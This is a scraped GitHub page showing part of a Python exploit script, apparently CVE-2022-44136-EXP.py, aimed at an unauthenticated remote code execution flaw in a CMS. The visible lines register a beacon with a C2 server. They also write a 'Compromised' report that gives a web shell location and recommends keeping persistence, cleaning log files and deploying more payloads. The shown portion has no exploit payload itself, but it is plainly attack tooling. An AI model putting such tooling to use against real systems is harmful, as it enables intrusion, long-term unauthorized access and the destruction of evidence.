 文件
main
转到文件
t
CVE-2022-44136-EXP.py
README.md
CVE-2022-44136-poc / CVE-2022-44136-EXP.py
顶部
代码 追溯 159 行 (128 非空行) · 4.95 KB 使用 GitHub Copilot 编码速度提高 55% 源码
86 time.sleep(2)
87
88 beacon_id = hashlib.sha256(str(time.time()).encode()).hexdigest()[:12]
89 print(f"[+] Beacon ID: {beacon_id}")
90 print(f"[+] C2 Server: {C2_SERVER}")
91
92 return beacon_id
93
94 def generate_report(target, port, shell_url, beacon_id):
95 report = f"""
96 Zenar CMS 9.3 Exploit Report
97 ============================
98 Date: {datetime.now().strftime("%Y-%m-%d %H:%M:%S")}
99 Target: {target}:{port}
100 Status: Compromised
101
102 [ Exploit Details ]
103 - Vulnerability: Unauthenticated RCE (CVE-2022-44136)
104 - Shell Location: {shell_url}
105 - Beacon ID: {beacon_id}
106
107 [ System Information ]
108 - Detected OS: Linux (kernel 4.15.0-112-generic)
109 - Web Server: Apache/2.4.41
110 - PHP Version: 7.4.3
111
112 [ Recommended Actions ]
113 1. Maintain persistence through established channels
114 2. Clean log files
115 3. Deploy additional payloads as needed
116 """
117 with open(REPORT_FILE, "w") as f:
118 f.write(report)
119
120 print(f"[+] Report generated: {REPORT_FILE}")